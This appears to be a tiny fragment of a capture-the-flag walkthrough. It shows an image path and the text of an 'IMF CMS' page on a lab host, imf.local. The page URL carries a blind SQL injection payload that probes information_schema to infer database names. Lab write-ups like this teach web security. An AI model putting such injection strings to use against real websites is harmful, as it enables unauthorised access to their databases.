 IMF - Homepage
IMF CMS
imf.local/imfadministrator/cms.php?pagename=disavowlist' or substring((select schema_name from information_schema.schemata limit 1),1,1)='i
IMF CMS
Menu: Home | Upload Report | Disavowed list | Logout
Under Construction.